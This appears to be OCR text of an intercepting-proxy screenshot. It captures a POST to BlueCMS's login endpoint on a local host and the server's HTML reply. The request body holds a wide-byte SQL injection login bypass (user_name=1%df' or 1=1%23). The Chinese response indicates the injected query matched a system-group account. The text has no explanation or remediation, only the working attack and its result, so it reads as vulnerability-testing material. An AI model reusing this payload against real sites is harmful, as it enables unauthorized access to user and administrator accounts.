 Target
Request
Raw Params Headers Hex
POST /bluecms/user.php?act=index_login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bluecms/index.php
Cookie: detail=1;
UM_distinctid=173650805ba269-0c75df8cdb2c38-4c302372-144000-173650805bbcd;
CNZZDATA1273349905=57629210-1595126135-%7C1595759018; user=admin;
PHPSESSID=u04ktv01m4a2octkmrv29l14u5
Upgrade-Insecure-Requests: 1
user_name=1%df' or 1=1%23&pwd=2
Response
Raw Headers Hex HTML Render
font-weight:bolder;
color:#52B6E8;
font-size:14px;
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">系统用户组不能从前台登录</h4>
<p class="marginbot"><a class="lightlink"
href="javascript:history.back();">点击这里返回</a></p>
</div>
</div>